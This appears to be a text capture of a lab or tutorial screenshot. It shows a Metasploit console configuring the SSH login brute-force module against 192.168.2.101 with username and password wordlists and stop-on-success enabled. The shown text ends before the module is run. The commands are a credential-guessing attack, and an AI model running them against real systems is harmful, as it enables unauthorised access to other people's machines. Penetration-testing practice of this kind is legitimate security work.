 msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.2.101
rhosts => 192.168.2.101
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames.txt
USER_FILE => Desktop/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true